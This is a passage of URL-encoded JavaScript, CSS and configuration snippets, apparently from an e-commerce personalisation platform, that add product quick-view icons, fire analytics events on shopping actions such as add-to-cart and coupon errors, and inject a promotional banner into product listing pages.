%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP content","edits/foreplay-edit","Foreplay%20Edit","Simple%20banner","#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20margin-bottom:32px;%0A%20%20%20%20background:%20$%7BBackground%20Colour%7D;%0A%20%20%20%20aspect-ratio:%20768/350;%0A%20%20%20%20width:100%25;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20%7B%0A%20%20%20%20text-align:center;%0A%20%20%20%20padding:8px;%0A%20%20%20%20align-content:%20center;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p%7B%0A%20%20%20%20color:$%7BFont%20Colour%7D;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:1.5rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-sec%7B%0A%20%20%20%20font-size:1.2rem;%0A%20%20%20%20margin-bottom:0;%0A%7D%0A%0A#$%7BCUSTOM_CONTENT_ID%7D%20div%20.ds-button%7B%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20justify-self:center;%0A%7D%0A%0A%0A%0A@media%20screen%20and%20(min-width:1024px)%7B%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20%7B%20%0A%20%20%20%20%20%20%20%20margin-bottom:75px;%0A%20%20%20%20%20%20%20%20aspect-ratio:%201920/200;%0A%20%20%20%20%7D%0A%20%20%20%20#$%7BCUSTOM_CONTENT_ID%7D%20div%20p.mess-main%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%20%20margin-bottom:0;%0A%20%20%20%20%7D%0A%7D%0A","(function%20insertCustomContent()%20%7B%0A%20%20const%20TARGET_PAGE%20=%20$%7BInsert%20on%20page%20number%7D;%20//%20max%203%0A%20%20const%20TARGET_ROW_DT%20=%20$%7BInsert%20after%20which%20row%20on%20desktop%7D%20;//%20Insert%20after%20the%20nth%20row%0A%20%20const%20TARGET_ROW_MOB%20=%20$%7BInsert%20after%20which%20row%20on%20mobile%7D%20;%0A%20%20let%20AFTER_PRODUCT_DT%20=%20TARGET_ROW_DT%20*%204;%20//%20Times%20by%20products%20in%20row.%0A%20%20let%20AFTER_PRODUCT_MOB%20=%20TARGET_ROW_MOB%20*%202;%0A%20%20let%20ELEMENT_ORDER%20=%200;%0A%20%20const%20CONTENT_ID%20=%20%60$%7BCUSTOM_CONTENT_ID%7D%60;%0A%20%20let%20itemsSelector%20=%20'.search-results__product-tile%20.product';%0A%20%20let%20initialPage%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pageNumber%20=%20parseInt(initialPage,%2010);%0A%20%20const%20safePageNumber%20=%20isNaN(pageNumber)%20?%201%20:%20pageNumber;%0A%0A%20%20//%20HTML%20for%20your%20custom%20content%0A%20%20let%20customHTML%20=%20%60%0A%20%20%20%20%3Cdiv%20id=%22$%7BCUSTOM_CONTENT_ID%7D%22%20class=%22dy-injected-banner%20align-content-center%20ds-row%20mx-0%20ds-col-order-%60+ELEMENT_ORDER+%60%22%3E%0A%20%20%20%20%20%20%3C!--%20Custom%20Content%20Here%20--%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20offset-md-1%20%22%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-main%22%3E$%7BMain%20Messaging%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%20class=%22mess-sec%22%3E$%7BSecondary%20Message%7D%3C/p%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22col-12%20col-md-5%20justify-items-center%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7BURL%7D%22%20class=%22ds-button%22%3E$%7BCTA%20Text%7D%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%60;%0A%20%20%0A%0Afunction%20inject%20()%7B%0A%20%20const%20wrappers%20=%20document.querySelectorAll('.tiles-wrapper');%0A%20%20const%20products%20=%20document.querySelectorAll('.search-results__product-tile');%0A%20%20const%20pageNumber%20=%20new%20URLSearchParams(window.location.search).get('page')%20%7C%7C%201;%0A%20%20const%20pagination%20=%20document.querySelector('div.ds-container-condensed.search-results__pagination__container.ds-search-results-pagination');%0A%20%20%0A%0A%20%20//if%20not%20container%20or%20products,%20do%20nothing%0A%20%20if%20(!wrappers%20%7C%7C%20!products)%20return;%0A%20%20//%20Prevent%20duplicates%0A%20%20if%20(document.getElementById(CONTENT_ID))%20return;%0A%20//if%20low%20amount%20of%20products%0A%20%20if%20(products.length%20%3C%20AFTER_PRODUCT_DT%20%7C%7C%20products.length%20%3C%20AFTER_PRODUCT_MOB%20%7C%7C%20pagination.childElementCount%20===%200)%20%7B%0A%20%20%20%20updateOrder();%0A%20%20%20%20%0A%20%20%20%20const%20referenceNode%20=%20products.length%20-%201;%0A%20%20%20%20%20%20if%20(referenceNode%20&&%20referenceNode.nextSibling)%20%7B%0A%20%20%20%20%20%20%20%20%20%20referenceNode.parentNode.insertBefore(createCustomElement(),%20referenceNode.nextSibling);%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20wrappers%5BsafePageNumber%20-%201%5D.appendChild(createCustomElement());%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20document.getElementById(CONTENT_ID).classList.replace(%22ds-col-order-0%22,%20%60ds-col-order-%60%20+%20ELEMENT_ORDER);%0A%20%20%20%20%20%20clickEvent();%0A%20%20%7D%0A%0A%20%20if(initialPage%20==%20TARGET_PAGE)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5B0%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%20%20%7Delse%20if%20(TARGET_PAGE%20-%20initialPage%20%3E%200)%20%7B%0A%20%20%20%20%20%20var%20i%20=%20TARGET_PAGE%20-%20initialPage;%0A%20%20%20%20%20%20if(wrappers%5Bi%5D)%7B%0A%20%20%20%20%20%20const%20targetProducts%20=%20wrappers%5Bi%5D.querySelectorAll('.search-results__product-tile');%0A%20%20%20%20%20%20updateOrder();%0A%20%20%20%20%20%20addElement(targetProducts,%20wrappers,%20safePageNumber);%0A%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0Afunction%20updateOrder%20()%7B%0A%20%20if(screen.width%20%3C%201024)%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_MOB;%0A%20%20%20%20%20%20return;%0A%20%20%7Delse%7B%0A%20%20%20%20%20%20ELEMENT_ORDER%20=%20TARGET_PAGE%20%3E%201%20?%2012%20:%20AFTER_PRODUCT_DT;%0A%20%20%20%20%20%20return;%0A%20%20%7D%0A%7D%0A%0Afunction%20addElement%20(products,%20wrappers,%20safePageNumber)%7B%0A%20%20if(screen.width%20%3C%201024)%